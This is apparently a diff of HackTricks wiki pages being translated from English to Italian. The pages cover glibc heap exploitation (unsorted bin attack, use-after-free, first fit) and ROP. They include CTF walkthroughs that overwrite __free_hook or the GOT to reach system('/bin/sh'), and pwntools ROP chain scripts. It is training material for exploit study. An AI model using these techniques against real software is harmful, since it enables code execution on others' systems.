Il codice di [**guyinatuxedo**](https://guyinatuxedo.github.io/31-unsortedbin_attack/unsorted_explanation/index.html) lo spiega molto bene, anche se se modifichi i malloc per allocare memoria abbastanza grande da non finire in un Tcache puoi vedere che l'errore precedentemente menzionato appare impedendo questa tecnica: **`malloc(): unsorted double linked list corrupted`**
|
||||
|
||||
## Unsorted Bin Infoleak Attack
|
||||
|
||||
This is actually a very basic concept. The chunks in the unsorted bin are going to have pointers. The first chunk in the unsorted bin will actually have the **`fd`** and the **`bk`** links **pointing to a part of the main arena (Glibc)**.\
|
||||
Therefore, if you can **put a chunk inside a unsorted bin and read it** (use after free) or **allocate it again without overwriting at least 1 of the pointers** to then **read** it, you can have a **Glibc info leak**.
|
||||
Questo è in realtà un concetto molto basilare. I chunk nell'unsorted bin avranno dei puntatori. Il primo chunk nell'unsorted bin avrà effettivamente i link **`fd`** e **`bk`** **che puntano a una parte dell'arena principale (Glibc)**.\
|
||||
Pertanto, se puoi **mettere un chunk all'interno di un unsorted bin e leggerlo** (use after free) o **allocarlo di nuovo senza sovrascrivere almeno 1 dei puntatori** per poi **leggerlo**, puoi avere una **Glibc info leak**.
|
||||
|
||||
A similar [**attack used in this writeup**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html), was to abuse a 4 chunks structure (A, B, C and D - D is only to prevent consolidation with top chunk) so a null byte overflow in B was used to make C indicate that B was unused. Also, in B the `prev_size` data was modified so the size instead of being the size of B was A+B.\
|
||||
Then C was deallocated, and consolidated with A+B (but B was still in used). A new chunk of size A was allocated and then the libc leaked addresses was written into B from where they were leaked.
|
||||
Un simile [**attacco utilizzato in questo writeup**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html) è stato quello di abusare di una struttura di 4 chunk (A, B, C e D - D serve solo a prevenire la consolidazione con il top chunk) quindi un overflow di byte nullo in B è stato utilizzato per far indicare a C che B era inutilizzato. Inoltre, in B i dati `prev_size` sono stati modificati in modo che la dimensione invece di essere la dimensione di B fosse A+B.\
|
||||
Poi C è stato deallocato e consolidato con A+B (ma B era ancora in uso). Un nuovo chunk di dimensione A è stato allocato e poi gli indirizzi di libc sono stati scritti in B da dove sono stati rivelati.
|
||||
|
||||
## References & Other examples
|
||||
|
||||
- [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#hitcon-training-lab14-magic-heap**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#hitcon-training-lab14-magic-heap)
|
||||
- The goal is to overwrite a global variable with a value greater than 4869 so it's possible to get the flag and PIE is not enabled.
|
||||
- It's possible to generate chunks of arbitrary sizes and there is a heap overflow with the desired size.
|
||||
- The attack starts creating 3 chunks: chunk0 to abuse the overflow, chunk1 to be overflowed and chunk2 so top chunk doesn't consolidate the previous ones.
|
||||
- Then, chunk1 is freed and chunk0 is overflowed to the `bk` pointer of chunk1 points to: `bk = magic - 0x10`
|
||||
- Then, chunk3 is allocated with the same size as chunk1, which will trigger the unsorted bin attack and will modify the value of the global variable, making possible to get the flag.
|
||||
- L'obiettivo è sovrascrivere una variabile globale con un valore maggiore di 4869 in modo da poter ottenere il flag e PIE non è abilitato.
|
||||
- È possibile generare chunk di dimensioni arbitrarie e c'è un overflow heap con la dimensione desiderata.
|
||||
- L'attacco inizia creando 3 chunk: chunk0 per abusare dell'overflow, chunk1 da sovrascrivere e chunk2 affinché il top chunk non consolidi i precedenti.
|
||||
- Poi, chunk1 viene liberato e chunk0 viene sovrascritto in modo che il puntatore `bk` di chunk1 punti a: `bk = magic - 0x10`
|
||||
- Poi, chunk3 viene allocato con la stessa dimensione di chunk1, il che attiverà l'attacco unsorted bin e modificherà il valore della variabile globale, rendendo possibile ottenere il flag.
|
||||
- [**https://guyinatuxedo.github.io/31-unsortedbin_attack/0ctf16_zerostorage/index.html**](https://guyinatuxedo.github.io/31-unsortedbin_attack/0ctf16_zerostorage/index.html)
|
||||
- The merge function is vulnerable because if both indexes passed are the same one it'll realloc on it and then free it but returning a pointer to that freed region that can be used.
|
||||
- Therefore, **2 chunks are created**: **chunk0** which will be merged with itself and chunk1 to prevent consolidating with the top chunk. Then, the **merge function is called with chunk0** twice which will cause a use after free.
|
||||
- Then, the **`view`** function is called with index 2 (which the index of the use after free chunk), which will **leak a libc address**.
|
||||
- As the binary has protections to only malloc sizes bigger than **`global_max_fast`** so no fastbin is used, an unsorted bin attack is going to be used to overwrite the global variable `global_max_fast`.
|
||||
- Then, it's possible to call the edit function with the index 2 (the use after free pointer) and overwrite the `bk` pointer to point to `p64(global_max_fast-0x10)`. Then, creating a new chunk will use the previously compromised free address (0x20) will **trigger the unsorted bin attack** overwriting the `global_max_fast` which a very big value, allowing now to create chunks in fast bins.
|
||||
- Now a **fast bin attack** is performed:
|
||||
- First of all it's discovered that it's possible to work with fast **chunks of size 200** in the **`__free_hook`** location:
|
||||
- <pre class="language-c"><code class="lang-c">gef➤ p &__free_hook
|
||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||
<strong>0x7ff1e9e6074f: 0x0000000000000000 0x0000000000000200
|
||||
</strong>0x7ff1e9e6075f: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
</code></pre>
|
||||
- If we manage to get a fast chunk of size 0x200 in this location, it'll be possible to overwrite a function pointer that will be executed
|
||||
- For this, a new chunk of size `0xfc` is created and the merged function is called with that pointer twice, this way we obtain a pointer to a freed chunk of size `0xfc*2 = 0x1f8` in the fast bin.
|
||||
- Then, the edit function is called in this chunk to modify the **`fd`** address of this fast bin to point to the previous **`__free_hook`** function.
|
||||
- Then, a chunk with size `0x1f8` is created to retrieve from the fast bin the previous useless chunk so another chunk of size `0x1f8` is created to get a fast bin chunk in the **`__free_hook`** which is overwritten with the address of **`system`** function.
|
||||
- And finally a chunk containing the string `/bin/sh\x00` is freed calling the delete function, triggering the **`__free_hook`** function which points to system with `/bin/sh\x00` as parameter.
|
||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
|
||||
- Another example of abusing a 1B overflow to consolidate chunks in the unsorted bin and get a libc infoleak and then perform a fast bin attack to overwrite malloc hook with a one gadget address
|
||||
- La funzione merge è vulnerabile perché se entrambi gli indici passati sono lo stesso verrà realloc su di esso e poi liberato ma restituendo un puntatore a quella regione liberata che può essere utilizzata.
|
||||
- Pertanto, **vengono creati 2 chunk**: **chunk0** che verrà unito con se stesso e chunk1 per prevenire la consolidazione con il top chunk. Poi, la **funzione merge viene chiamata con chunk0** due volte, il che causerà un use after free.
|
||||
- Poi, la **funzione `view`** viene chiamata con l'indice 2 (che è l'indice del chunk use after free), il che **leakerà un indirizzo libc**.
|
||||
- Poiché il binario ha protezioni per allocare solo dimensioni maggiori di **`global_max_fast`**, quindi non viene utilizzato alcun fastbin, verrà utilizzato un attacco unsorted bin per sovrascrivere la variabile globale `global_max_fast`.
|
||||
- Poi, è possibile chiamare la funzione di modifica con l'indice 2 (il puntatore use after free) e sovrascrivere il puntatore `bk` per puntare a `p64(global_max_fast-0x10)`. Poi, creando un nuovo chunk utilizzerà l'indirizzo liberato precedentemente compromesso (0x20) che **attiverà l'attacco unsorted bin** sovrascrivendo il `global_max_fast` con un valore molto grande, consentendo ora di creare chunk nei fast bins.
|
||||
- Ora viene eseguito un **attacco fast bin**:
|
||||
- Prima di tutto si scopre che è possibile lavorare con fast **chunk di dimensione 200** nella posizione **`__free_hook`**:
|
||||
- <pre class="language-c"><code class="lang-c">gef➤ p &__free_hook
|
||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||
<strong>0x7ff1e9e6074f: 0x0000000000000000 0x0000000000000200
|
||||
</strong>0x7ff1e9e6075f: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
</code></pre>
|
||||
- Se riusciamo a ottenere un fast chunk di dimensione 0x200 in questa posizione, sarà possibile sovrascrivere un puntatore di funzione che verrà eseguito.
|
||||
- Per questo, viene creato un nuovo chunk di dimensione `0xfc` e la funzione merge viene chiamata con quel puntatore due volte, in questo modo otteniamo un puntatore a un chunk liberato di dimensione `0xfc*2 = 0x1f8` nel fast bin.
|
||||
- Poi, la funzione di modifica viene chiamata in questo chunk per modificare l'indirizzo **`fd`** di questo fast bin per puntare alla precedente funzione **`__free_hook`**.
|
||||
- Poi, viene creato un chunk di dimensione `0x1f8` per recuperare dal fast bin il precedente chunk inutile, quindi viene creato un altro chunk di dimensione `0x1f8` per ottenere un fast bin chunk nella **`__free_hook`** che viene sovrascritto con l'indirizzo della funzione **`system`**.
|
||||
- E infine, un chunk contenente la stringa `/bin/sh\x00` viene liberato chiamando la funzione di eliminazione, attivando la funzione **`__free_hook`** che punta a system con `/bin/sh\x00` come parametro.
|
||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
|
||||
- Un altro esempio di abuso di un overflow di 1B per consolidare chunk nell'unsorted bin e ottenere una libc infoleak e poi eseguire un attacco fast bin per sovrascrivere malloc hook con un indirizzo one gadget.
|
||||
- [**Robot Factory. BlackHat MEA CTF 2022**](https://7rocky.github.io/en/ctf/other/blackhat-ctf/robot-factory/)
|
||||
- We can only allocate chunks of size greater than `0x100`.
|
||||
- Overwrite `global_max_fast` using an Unsorted Bin attack (works 1/16 times due to ASLR, because we need to modify 12 bits, but we must modify 16 bits).
|
||||
- Fast Bin attack to modify the a global array of chunks. This gives an arbitrary read/write primitive, which allows to modify the GOT and set some function to point to `system`.
|
||||
- Possiamo solo allocare chunk di dimensioni maggiori di `0x100`.
|
||||
- Sovrascrivere `global_max_fast` utilizzando un attacco Unsorted Bin (funziona 1/16 volte a causa di ASLR, perché dobbiamo modificare 12 bit, ma dobbiamo modificare 16 bit).
|
||||
- Attacco Fast Bin per modificare un array globale di chunk. Questo fornisce una primitiva di lettura/scrittura arbitraria, che consente di modificare il GOT e impostare alcune funzioni per puntare a `system`.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,16 +2,16 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
As the name implies, this vulnerability occurs when a program **stores some space** in the heap for an object, **writes** some info there, **frees** it apparently because it's not needed anymore and then **accesses it again**.
|
||||
Come suggerisce il nome, questa vulnerabilità si verifica quando un programma **memorizza dello spazio** nell'heap per un oggetto, **scrive** alcune informazioni lì, **libera** apparentemente perché non è più necessario e poi **accede di nuovo**.
|
||||
|
||||
The problem here is that it's not ilegal (there **won't be errors**) when a **freed memory is accessed**. So, if the program (or the attacker) managed to **allocate the freed memory and store arbitrary data**, when the freed memory is accessed from the initial pointer that **data would be have been overwritten** causing a **vulnerability that will depends on the sensitivity of the data** that was stored original (if it was a pointer of a function that was going to be be called, an attacker could know control it).
|
||||
Il problema qui è che non è illegale (non ci **saranno errori**) quando si **accede a una memoria liberata**. Quindi, se il programma (o l'attaccante) riesce a **allocare la memoria liberata e memorizzare dati arbitrari**, quando la memoria liberata viene accessibile dal puntatore iniziale, **quelli dati sarebbero stati sovrascritti**, causando una **vulnerabilità che dipenderà dalla sensibilità dei dati** che erano stati memorizzati originariamente (se era un puntatore a una funzione che doveva essere chiamata, un attaccante potrebbe controllarla).
|
||||
|
||||
### First Fit attack
|
||||
### Attacco First Fit
|
||||
|
||||
A first fit attack targets the way some memory allocators, like in glibc, manage freed memory. When you free a block of memory, it gets added to a list, and new memory requests pull from that list from the end. Attackers can use this behavior to manipulate **which memory blocks get reused, potentially gaining control over them**. This can lead to "use-after-free" issues, where an attacker could **change the contents of memory that gets reallocated**, creating a security risk.\
|
||||
Check more info in:
|
||||
Un attacco first fit mira al modo in cui alcuni allocatori di memoria, come in glibc, gestiscono la memoria liberata. Quando si libera un blocco di memoria, viene aggiunto a un elenco, e le nuove richieste di memoria prelevano da quell'elenco dalla fine. Gli attaccanti possono utilizzare questo comportamento per manipolare **quali blocchi di memoria vengono riutilizzati, potenzialmente guadagnando il controllo su di essi**. Questo può portare a problemi di "use-after-free", dove un attaccante potrebbe **cambiare il contenuto della memoria che viene riallocata**, creando un rischio per la sicurezza.\
|
||||
Controlla ulteriori informazioni in:
|
||||
|
||||
{{#ref}}
|
||||
first-fit.md
|
||||
|
||||
@ -4,36 +4,33 @@
|
||||
|
||||
## **First Fit**
|
||||
|
||||
When you free memory in a program using glibc, different "bins" are used to manage the memory chunks. Here's a simplified explanation of two common scenarios: unsorted bins and fastbins.
|
||||
Quando si libera memoria in un programma utilizzando glibc, vengono utilizzati diversi "bins" per gestire i chunk di memoria. Ecco una spiegazione semplificata di due scenari comuni: unsorted bins e fastbins.
|
||||
|
||||
### Unsorted Bins
|
||||
|
||||
When you free a memory chunk that's not a fast chunk, it goes to the unsorted bin. This bin acts like a list where new freed chunks are added to the front (the "head"). When you request a new chunk of memory, the allocator looks at the unsorted bin from the back (the "tail") to find a chunk that's big enough. If a chunk from the unsorted bin is bigger than what you need, it gets split, with the front part being returned and the remaining part staying in the bin.
|
||||
Quando si libera un chunk di memoria che non è un fast chunk, va nell'unsorted bin. Questo bin funge da lista in cui i nuovi chunk liberati vengono aggiunti all'inizio (la "testa"). Quando si richiede un nuovo chunk di memoria, l'allocatore guarda l'unsorted bin dalla parte posteriore (la "coda") per trovare un chunk abbastanza grande. Se un chunk dell'unsorted bin è più grande di quanto necessario, viene diviso, con la parte anteriore restituita e la parte rimanente che rimane nel bin.
|
||||
|
||||
Example:
|
||||
|
||||
- You allocate 300 bytes (`a`), then 250 bytes (`b`), the free `a` and request again 250 bytes (`c`).
|
||||
- When you free `a`, it goes to the unsorted bin.
|
||||
- If you then request 250 bytes again, the allocator finds `a` at the tail and splits it, returning the part that fits your request and keeping the rest in the bin.
|
||||
- `c` will be pointing to the previous `a` and filled with the `a's`.
|
||||
Esempio:
|
||||
|
||||
- Si allocano 300 byte (`a`), poi 250 byte (`b`), si libera `a` e si richiedono di nuovo 250 byte (`c`).
|
||||
- Quando si libera `a`, va nell'unsorted bin.
|
||||
- Se poi si richiedono di nuovo 250 byte, l'allocatore trova `a` alla coda e lo divide, restituendo la parte che soddisfa la richiesta e mantenendo il resto nel bin.
|
||||
- `c` punterà al precedente `a` e sarà riempito con gli `a's`.
|
||||
```c
|
||||
char *a = malloc(300);
|
||||
char *b = malloc(250);
|
||||
free(a);
|
||||
char *c = malloc(250);
|
||||
```
|
||||
|
||||
### Fastbins
|
||||
|
||||
Fastbins are used for small memory chunks. Unlike unsorted bins, fastbins add new chunks to the head, creating a last-in-first-out (LIFO) behavior. If you request a small chunk of memory, the allocator will pull from the fastbin's head.
|
||||
I fastbins sono utilizzati per piccoli chunk di memoria. A differenza degli unsorted bins, i fastbins aggiungono nuovi chunk all'inizio, creando un comportamento last-in-first-out (LIFO). Se richiedi un piccolo chunk di memoria, l'allocatore preleverà dalla testa del fastbin.
|
||||
|
||||
Example:
|
||||
|
||||
- You allocate four chunks of 20 bytes each (`a`, `b`, `c`, `d`).
|
||||
- When you free them in any order, the freed chunks are added to the fastbin's head.
|
||||
- If you then request a 20-byte chunk, the allocator will return the most recently freed chunk from the head of the fastbin.
|
||||
Esempio:
|
||||
|
||||
- Allochi quattro chunk di 20 byte ciascuno (`a`, `b`, `c`, `d`).
|
||||
- Quando li liberi in qualsiasi ordine, i chunk liberati vengono aggiunti alla testa del fastbin.
|
||||
- Se poi richiedi un chunk di 20 byte, l'allocatore restituirà il chunk liberato più di recente dalla testa del fastbin.
|
||||
```c
|
||||
char *a = malloc(20);
|
||||
char *b = malloc(20);
|
||||
@ -48,17 +45,16 @@ b = malloc(20); // c
|
||||
c = malloc(20); // b
|
||||
d = malloc(20); // a
|
||||
```
|
||||
|
||||
## Other References & Examples
|
||||
## Altre Riferimenti & Esempi
|
||||
|
||||
- [**https://heap-exploitation.dhavalkapil.com/attacks/first_fit**](https://heap-exploitation.dhavalkapil.com/attacks/first_fit)
|
||||
- [**https://8ksec.io/arm64-reversing-and-exploitation-part-2-use-after-free/**](https://8ksec.io/arm64-reversing-and-exploitation-part-2-use-after-free/)
|
||||
- ARM64. Use after free: Generate an user object, free it, generate an object that gets the freed chunk and allow to write to it, **overwriting the position of user->password** from the previous one. Reuse the user to **bypass the password check**
|
||||
- ARM64. Use after free: Genera un oggetto utente, liberalo, genera un oggetto che ottiene il chunk liberato e consenti di scriverci, **sovrascrivendo la posizione di user->password** del precedente. Riutilizza l'utente per **bypassare il controllo della password**
|
||||
- [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/use_after_free/#example**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/use_after_free/#example)
|
||||
- The program allows to create notes. A note will have the note info in a malloc(8) (with a pointer to a function that could be called) and a pointer to another malloc(\<size>) with the contents of the note.
|
||||
- The attack would be to create 2 notes (note0 and note1) with bigger malloc contents than the note info size and then free them so they get into the fast bin (or tcache).
|
||||
- Then, create another note (note2) with content size 8. The content is going to be in note1 as the chunk is going to be reused, were we could modify the function pointer to point to the win function and then Use-After-Free the note1 to call the new function pointer.
|
||||
- Il programma consente di creare note. Una nota avrà le informazioni della nota in un malloc(8) (con un puntatore a una funzione che potrebbe essere chiamata) e un puntatore a un altro malloc(\<size>) con i contenuti della nota.
|
||||
- L'attacco consisterebbe nel creare 2 note (note0 e note1) con contenuti malloc più grandi della dimensione delle informazioni della nota e poi liberarle in modo che finiscano nel fast bin (o tcache).
|
||||
- Poi, crea un'altra nota (note2) con una dimensione del contenuto di 8. Il contenuto andrà in note1 poiché il chunk verrà riutilizzato, dove potremmo modificare il puntatore della funzione per puntare alla funzione win e poi Use-After-Free la note1 per chiamare il nuovo puntatore della funzione.
|
||||
- [**https://guyinatuxedo.github.io/26-heap_grooming/pico_areyouroot/index.html**](https://guyinatuxedo.github.io/26-heap_grooming/pico_areyouroot/index.html)
|
||||
- It's possible to alloc some memory, write the desired value, free it, realloc it and as the previous data is still there, it will treated according the new expected struct in the chunk making possible to set the value ot get the flag.
|
||||
- È possibile allocare della memoria, scrivere il valore desiderato, liberarlo, riallocarlo e poiché i dati precedenti sono ancora lì, verrà trattato secondo la nuova struttura prevista nel chunk rendendo possibile impostare il valore per ottenere il flag.
|
||||
- [**https://guyinatuxedo.github.io/26-heap_grooming/swamp19_heapgolf/index.html**](https://guyinatuxedo.github.io/26-heap_grooming/swamp19_heapgolf/index.html)
|
||||
- In this case it's needed to write 4 inside an specific chunk which is the first one being allocated (even after force freeing all of them). On each new allocated chunk it's number in the array index is stored. Then, allocate 4 chunks (+ the initialy allocated), the last one will have 4 inside of it, free them and force the reallocation of the first one, which will use the last chunk freed which is the one with 4 inside of it.
|
||||
- In questo caso è necessario scrivere 4 all'interno di un chunk specifico che è il primo ad essere allocato (anche dopo aver forzato la liberazione di tutti). Su ogni nuovo chunk allocato, il suo numero nell'indice dell'array è memorizzato. Poi, allocare 4 chunk (+ quello inizialmente allocato), l'ultimo avrà 4 al suo interno, liberali e forzare la riallocazione del primo, che utilizzerà l'ultimo chunk liberato che è quello con 4 al suo interno.
|
||||
|
||||
@ -2,45 +2,44 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## **Basic Information**
|
||||
## **Informazioni di Base**
|
||||
|
||||
**Return-Oriented Programming (ROP)** is an advanced exploitation technique used to circumvent security measures like **No-Execute (NX)** or **Data Execution Prevention (DEP)**. Instead of injecting and executing shellcode, an attacker leverages pieces of code already present in the binary or in loaded libraries, known as **"gadgets"**. Each gadget typically ends with a `ret` instruction and performs a small operation, such as moving data between registers or performing arithmetic operations. By chaining these gadgets together, an attacker can construct a payload to perform arbitrary operations, effectively bypassing NX/DEP protections.
|
||||
**Return-Oriented Programming (ROP)** è una tecnica di sfruttamento avanzata utilizzata per eludere misure di sicurezza come **No-Execute (NX)** o **Data Execution Prevention (DEP)**. Invece di iniettare ed eseguire shellcode, un attaccante sfrutta pezzi di codice già presenti nel binario o nelle librerie caricate, noti come **"gadgets"**. Ogni gadget termina tipicamente con un'istruzione `ret` e esegue una piccola operazione, come spostare dati tra registri o eseguire operazioni aritmetiche. Collegando insieme questi gadget, un attaccante può costruire un payload per eseguire operazioni arbitrarie, bypassando efficacemente le protezioni NX/DEP.
|
||||
|
||||
### How ROP Works
|
||||
### Come Funziona ROP
|
||||
|
||||
1. **Control Flow Hijacking**: First, an attacker needs to hijack the control flow of a program, typically by exploiting a buffer overflow to overwrite a saved return address on the stack.
|
||||
2. **Gadget Chaining**: The attacker then carefully selects and chains gadgets to perform the desired actions. This could involve setting up arguments for a function call, calling the function (e.g., `system("/bin/sh")`), and handling any necessary cleanup or additional operations.
|
||||
3. **Payload Execution**: When the vulnerable function returns, instead of returning to a legitimate location, it starts executing the chain of gadgets.
|
||||
1. **Dirottamento del Flusso di Controllo**: Prima, un attaccante deve dirottare il flusso di controllo di un programma, tipicamente sfruttando un buffer overflow per sovrascrivere un indirizzo di ritorno salvato nello stack.
|
||||
2. **Collegamento dei Gadget**: L'attaccante seleziona e collega con attenzione i gadget per eseguire le azioni desiderate. Questo potrebbe comportare la configurazione degli argomenti per una chiamata di funzione, chiamare la funzione (ad esempio, `system("/bin/sh")`), e gestire eventuali operazioni di pulizia o aggiuntive necessarie.
|
||||
3. **Esecuzione del Payload**: Quando la funzione vulnerabile restituisce, invece di tornare a una posizione legittima, inizia a eseguire la catena di gadget.
|
||||
|
||||
### Tools
|
||||
### Strumenti
|
||||
|
||||
Typically, gadgets can be found using [**ROPgadget**](https://github.com/JonathanSalwan/ROPgadget), [**ropper**](https://github.com/sashs/Ropper) or directly from **pwntools** ([ROP](https://docs.pwntools.com/en/stable/rop/rop.html)).
|
||||
Tipicamente, i gadget possono essere trovati utilizzando [**ROPgadget**](https://github.com/JonathanSalwan/ROPgadget), [**ropper**](https://github.com/sashs/Ropper) o direttamente da **pwntools** ([ROP](https://docs.pwntools.com/en/stable/rop/rop.html)).
|
||||
|
||||
## ROP Chain in x86 Example
|
||||
## Esempio di Catena ROP in x86
|
||||
|
||||
### **x86 (32-bit) Calling conventions**
|
||||
### **Convenzioni di Chiamata x86 (32-bit)**
|
||||
|
||||
- **cdecl**: The caller cleans the stack. Function arguments are pushed onto the stack in reverse order (right-to-left). **Arguments are pushed onto the stack from right to left.**
|
||||
- **stdcall**: Similar to cdecl, but the callee is responsible for cleaning the stack.
|
||||
- **cdecl**: Il chiamante pulisce lo stack. Gli argomenti della funzione vengono spinti nello stack in ordine inverso (da destra a sinistra). **Gli argomenti vengono spinti nello stack da destra a sinistra.**
|
||||
- **stdcall**: Simile a cdecl, ma il chiamato è responsabile della pulizia dello stack.
|
||||
|
||||
### **Finding Gadgets**
|
||||
### **Trovare Gadget**
|
||||
|
||||
First, let's assume we've identified the necessary gadgets within the binary or its loaded libraries. The gadgets we're interested in are:
|
||||
Prima, assumiamo di aver identificato i gadget necessari all'interno del binario o delle sue librerie caricate. I gadget di nostro interesse sono:
|
||||
|
||||
- `pop eax; ret`: This gadget pops the top value of the stack into the `EAX` register and then returns, allowing us to control `EAX`.
|
||||
- `pop ebx; ret`: Similar to the above, but for the `EBX` register, enabling control over `EBX`.
|
||||
- `mov [ebx], eax; ret`: Moves the value in `EAX` to the memory location pointed to by `EBX` and then returns. This is often called a **write-what-where gadget**.
|
||||
- Additionally, we have the address of the `system()` function available.
|
||||
- `pop eax; ret`: Questo gadget estrae il valore superiore dello stack nel registro `EAX` e poi restituisce, permettendoci di controllare `EAX`.
|
||||
- `pop ebx; ret`: Simile a quello sopra, ma per il registro `EBX`, abilitando il controllo su `EBX`.
|
||||
- `mov [ebx], eax; ret`: Sposta il valore in `EAX` nella posizione di memoria puntata da `EBX` e poi restituisce. Questo è spesso chiamato un **gadget write-what-where**.
|
||||
- Inoltre, abbiamo l'indirizzo della funzione `system()` disponibile.
|
||||
|
||||
### **ROP Chain**
|
||||
### **Catena ROP**
|
||||
|
||||
Using **pwntools**, we prepare the stack for the ROP chain execution as follows aiming to execute `system('/bin/sh')`, note how the chain starts with:
|
||||
|
||||
1. A `ret` instruction for alignment purposes (optional)
|
||||
2. Address of `system` function (supposing ASLR disabled and known libc, more info in [**Ret2lib**](ret2lib/))
|
||||
3. Placeholder for the return address from `system()`
|
||||
4. `"/bin/sh"` string address (parameter for system function)
|
||||
Utilizzando **pwntools**, prepariamo lo stack per l'esecuzione della catena ROP come segue, mirando a eseguire `system('/bin/sh')`, nota come la catena inizia con:
|
||||
|
||||
1. Un'istruzione `ret` per motivi di allineamento (opzionale)
|
||||
2. Indirizzo della funzione `system` (supponendo ASLR disabilitato e libc conosciuta, maggiori informazioni in [**Ret2lib**](ret2lib/))
|
||||
3. Segnaposto per l'indirizzo di ritorno da `system()`
|
||||
4. Indirizzo della stringa `"/bin/sh"` (parametro per la funzione system)
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -59,10 +58,10 @@ ret_gadget = 0xcafebabe # This could be any gadget that allows us to control th
|
||||
|
||||
# Construct the ROP chain
|
||||
rop_chain = [
|
||||
ret_gadget, # This gadget is used to align the stack if necessary, especially to bypass stack alignment issues
|
||||
system_addr, # Address of system(). Execution will continue here after the ret gadget
|
||||
0x41414141, # Placeholder for system()'s return address. This could be the address of exit() or another safe place.
|
||||
bin_sh_addr # Address of "/bin/sh" string goes here, as the argument to system()
|
||||
ret_gadget, # This gadget is used to align the stack if necessary, especially to bypass stack alignment issues
|
||||
system_addr, # Address of system(). Execution will continue here after the ret gadget
|
||||
0x41414141, # Placeholder for system()'s return address. This could be the address of exit() or another safe place.
|
||||
bin_sh_addr # Address of "/bin/sh" string goes here, as the argument to system()
|
||||
]
|
||||
|
||||
# Flatten the rop_chain for use
|
||||
@ -74,28 +73,26 @@ payload = fit({offset: rop_chain})
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
## Esempio di ROP Chain in x64
|
||||
|
||||
## ROP Chain in x64 Example
|
||||
### **Convenzioni di chiamata x64 (64-bit)**
|
||||
|
||||
### **x64 (64-bit) Calling conventions**
|
||||
- Utilizza la convenzione di chiamata **System V AMD64 ABI** sui sistemi simili a Unix, dove i **primi sei argomenti interi o puntatori vengono passati nei registri `RDI`, `RSI`, `RDX`, `RCX`, `R8` e `R9`**. Argomenti aggiuntivi vengono passati nello stack. Il valore di ritorno è posizionato in `RAX`.
|
||||
- La convenzione di chiamata **Windows x64** utilizza `RCX`, `RDX`, `R8` e `R9` per i primi quattro argomenti interi o puntatori, con argomenti aggiuntivi passati nello stack. Il valore di ritorno è posizionato in `RAX`.
|
||||
- **Registri**: i registri a 64 bit includono `RAX`, `RBX`, `RCX`, `RDX`, `RSI`, `RDI`, `RBP`, `RSP` e `R8` a `R15`.
|
||||
|
||||
- Uses the **System V AMD64 ABI** calling convention on Unix-like systems, where the **first six integer or pointer arguments are passed in the registers `RDI`, `RSI`, `RDX`, `RCX`, `R8`, and `R9`**. Additional arguments are passed on the stack. The return value is placed in `RAX`.
|
||||
- **Windows x64** calling convention uses `RCX`, `RDX`, `R8`, and `R9` for the first four integer or pointer arguments, with additional arguments passed on the stack. The return value is placed in `RAX`.
|
||||
- **Registers**: 64-bit registers include `RAX`, `RBX`, `RCX`, `RDX`, `RSI`, `RDI`, `RBP`, `RSP`, and `R8` to `R15`.
|
||||
#### **Trovare Gadget**
|
||||
|
||||
#### **Finding Gadgets**
|
||||
Per il nostro scopo, concentriamoci sui gadget che ci permetteranno di impostare il registro **RDI** (per passare la stringa **"/bin/sh"** come argomento a **system()**) e poi chiamare la funzione **system()**. Assumeremo di aver identificato i seguenti gadget:
|
||||
|
||||
For our purpose, let's focus on gadgets that will allow us to set the **RDI** register (to pass the **"/bin/sh"** string as an argument to **system()**) and then call the **system()** function. We'll assume we've identified the following gadgets:
|
||||
- **pop rdi; ret**: Estrae il valore superiore dello stack in **RDI** e poi restituisce. Essenziale per impostare il nostro argomento per **system()**.
|
||||
- **ret**: Un semplice ritorno, utile per l'allineamento dello stack in alcune situazioni.
|
||||
|
||||
- **pop rdi; ret**: Pops the top value of the stack into **RDI** and then returns. Essential for setting our argument for **system()**.
|
||||
- **ret**: A simple return, useful for stack alignment in some scenarios.
|
||||
|
||||
And we know the address of the **system()** function.
|
||||
E sappiamo l'indirizzo della funzione **system()**.
|
||||
|
||||
### **ROP Chain**
|
||||
|
||||
Below is an example using **pwntools** to set up and execute a ROP chain aiming to execute **system('/bin/sh')** on **x64**:
|
||||
|
||||
Di seguito è riportato un esempio che utilizza **pwntools** per impostare ed eseguire una ROP chain mirata a eseguire **system('/bin/sh')** su **x64**:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -115,10 +112,10 @@ ret_gadget = 0xdeadbeefdeadbead # ret gadget for alignment, if necessary
|
||||
|
||||
# Construct the ROP chain
|
||||
rop_chain = [
|
||||
ret_gadget, # Alignment gadget, if needed
|
||||
pop_rdi_gadget, # pop rdi; ret
|
||||
